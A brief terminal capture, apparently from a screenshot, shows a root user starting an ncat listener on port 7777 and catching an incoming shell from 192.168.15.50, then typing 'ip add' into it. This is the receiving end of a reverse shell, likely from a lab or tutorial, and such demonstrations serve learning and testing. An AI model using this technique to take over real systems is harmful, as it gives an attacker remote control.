 [root@localhost ~]# nc -lvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 192.168.15.50.
Ncat: Connection from 192.168.15.50:40622.
bash: no job control in this shell
[root@localhost ~]# ip add